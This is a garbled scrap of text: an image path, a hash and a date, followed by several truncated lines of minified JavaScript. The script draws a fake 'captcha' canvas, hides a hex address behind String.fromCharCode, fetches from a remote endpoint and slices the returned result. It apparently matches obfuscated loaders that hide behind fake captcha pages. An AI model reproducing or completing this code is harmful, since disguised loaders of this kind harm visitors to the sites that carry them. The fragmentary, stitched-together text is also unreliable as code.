
SHA sum:
b8423fe2c7be76b5642a57771609f8aa
Updated:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(